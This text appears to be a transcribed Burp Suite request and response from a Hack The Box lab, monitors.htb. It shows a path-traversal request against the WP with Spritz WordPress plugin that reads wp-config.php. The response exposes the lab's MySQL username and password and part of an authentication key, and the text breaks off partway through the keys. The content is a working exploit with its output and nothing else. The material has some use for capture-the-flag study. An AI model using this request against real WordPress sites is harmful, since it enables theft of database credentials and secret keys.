 Request
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
/../../../..//var/www/wordpress/wp-config.php HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
16 *
17 * This file contains the following configurations:
18 *
19 * * MySQL settings
20 * * Secret keys
21 * * Database table prefix
22 * * ABSPATH
23 *
24 * @link https://wordpress.org/support/article/editing-wp-config-php/
25 *
26 * @package WordPress
27 */
28
29 // ** MySQL settings - You can get this info from your web host ** //
30 /** The name of the database for WordPress */
31 define( 'DB_NAME', 'wordpress' );
32
33 /** MySQL database username */
34 define( 'DB_USER', 'wpadmin' );
35
36 /** MySQL database password */
37 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
38
39 /** MySQL hostname */
40 define( 'DB_HOST', 'localhost' );
41
42 /** Database Charset to use in creating database tables. */
43 define( 'DB_CHARSET', 'utf8mb4' );
44
45 /** The Database Collate type. Don't change this if in doubt. */
46 define( 'DB_COLLATE', '' );
47
48 /**#@+
49 * Authentication Unique Keys and Salts.
50 *
51 * Change these to different unique phrases!
52 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordP
53 * You can change these at any point in time to invalidate all existing cookies. This will forc
54 *
55 * @since 2.6.0
56 */
57 define( 'AUTH_KEY', 'KkY%W@>
T}4CKTw5{.n_j3bywoB0k^|OKXO{}5|UqZ2!VH!^uWKJ.O oROc,h pp:' );
58 define( 'SECURE_AUTH_KEY',